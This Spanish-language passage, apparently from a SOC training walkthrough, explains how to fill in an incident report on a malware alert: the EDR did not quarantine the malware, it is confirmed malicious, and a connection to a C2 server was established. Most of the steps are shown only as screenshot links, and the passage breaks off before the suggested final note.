

En indicador ponemos “otro”.



En este apartado indicamos que el malware no fue eliminado ni puesto en curentena en ningún momento por el EDR:



En el apartado análisis de malware indicamos que es malicioso ya que lo comprobamos anteriormente:



Aquí confirmamos que hubo una petición a un C2 y se estableció la conexión:



En los adjuntos podríamos añadir lo siguiente:



Por último, en la nota final se podría añadir algo como: